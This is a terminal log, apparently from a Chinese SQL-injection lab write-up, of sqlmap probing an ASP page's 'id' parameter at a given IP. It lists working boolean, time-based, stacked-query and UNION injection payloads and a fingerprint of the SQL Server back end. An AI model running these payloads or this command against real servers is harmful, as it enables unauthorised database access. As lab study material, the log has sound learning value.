 ┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─# sqlmap -u "http://219.153.49.228:43007/new_list.asp?id=1"
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
damage caused by this program
[*] starting @ 03:32:28 /2022-11-01/
[03:32:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:32:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCQTSQBCD=LDKPCAGAMJP...OJDAGGMJBI'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2662=2662
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=2 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6033 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR(103)+CHAR(89)+CHAR(100)+CHAR(102)+CHAR(103)+CHAR(81)+CHAR(117)+CHAR(65)+CHA
115)+CHAR(98)+CHAR(86)+CHAR(85)+CHAR(114)+CHAR(107)+CHAR(99)+CHAR(90)+CHAR(108)+CHAR(76)+CHAR(104)+CHAR(70)+CHAR(112)+CHAR(87)+CHAR(109)+CHAR(118)+CHAR(66)+CHAR(71)+CHAR(76)+CHAR(106)+CH
L-- Ccto
---
[03:32:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows XP or 2003
web application technology: ASP, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
改用sqlmap工具跑一下，误报了
[03:32:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.153.49.228'
[*] ending @ 03:32:30 /2022-11-01/